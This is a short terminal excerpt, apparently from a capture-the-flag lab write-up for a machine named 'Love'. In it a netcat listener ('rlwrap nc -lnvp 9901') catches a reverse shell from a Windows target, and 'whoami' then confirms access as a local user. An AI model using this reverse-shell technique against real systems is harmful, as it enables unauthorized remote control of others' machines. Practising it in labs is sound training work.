 → love rlwrap nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.239 61153
SOCKET: Shell has connected! PID: 6684
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
love\phoebe
C:\xampp\htdocs\omrs\images>